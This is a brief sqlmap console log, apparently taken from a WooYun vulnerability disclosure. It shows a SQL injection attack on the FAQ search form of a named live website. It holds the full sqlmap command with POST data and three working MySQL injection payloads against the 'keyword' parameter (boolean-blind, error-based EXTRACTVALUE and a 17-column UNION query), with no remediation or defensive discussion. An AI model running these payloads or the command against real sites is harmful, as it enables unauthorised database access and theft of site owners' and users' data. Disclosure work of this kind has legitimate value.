 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://www.sanfu.com/?mod=faq&do=list" --data "submit=%E6%90%9C%E7%B4%A2&k
eyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE%E9%A2%98" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 17:25:13
[17:25:13] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[17:25:13] [INFO] resuming back-end DBMS 'mysql'
[17:25:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: keyword
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=-9997' OR (6228=6228)#
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' AND EXTRACTVALUE(8634,CONCAT(0x5c,0x716e637471,(SELECT (CASE WHEN (8634=8634) THEN 1 ELSE 0 END)),0
x7162696571)) AND 'wXxi'='wXxi
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e637471,0x5a514e574e4c52455151,0x7162696
571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
www.wooyun.org